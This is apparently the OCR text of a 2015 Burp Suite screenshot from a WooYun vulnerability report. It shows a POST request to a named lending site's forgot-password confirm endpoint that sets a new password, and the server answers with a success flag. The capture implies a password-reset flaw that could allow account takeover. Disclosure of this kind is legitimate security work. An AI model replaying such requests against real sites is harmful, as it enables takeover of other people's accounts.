 Go
Cancel
<
>
Target: http://www.yourendai.com
?
Request
Raw
Params
Headers
Hex
POST /front/forgotpwd.do?cmd=confirmchange HTTP/1.1
Host: www.yourendai.com
Proxy-Connection: keep-alive
Content-Length: 55
Accept: application/json, text/javascript, */*; q=0.01
Origin: http://www.yourendai.com
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/41.0.2272.76 Safari/537.36
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
Referer: http://www.yourendai.com/forgetpwd.shtml
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.8
Cookie:
7574&rpassword=qwe123&rpassword2=qwe123
Response
Raw
Headers
Hex
HTTP/1.1 200 OK
Date: Fri, 24 Jul 2015 10:29:21 GMT
Content-Type: text/html;charset=utf-8
Connection: keep-alive
Vary: Accept-Encoding
Set-Cookie: JSESSIONID=D216673E314A53DCAAB05EF0ED90FF70.tomcat1; Path=/
Vary: Accept-Encoding
Set-Cookie:
SERVERID=20c277930948e6393ae8b6ff56cbe80b|1437733761|1437733761;Path=/
Set-Cookie: __jsluid=51fb2bfecd61df8a418721ab2fac5836; path=/
X-Cache: pass
Content-Length:
{"flag":"true"}
www.wooyun.org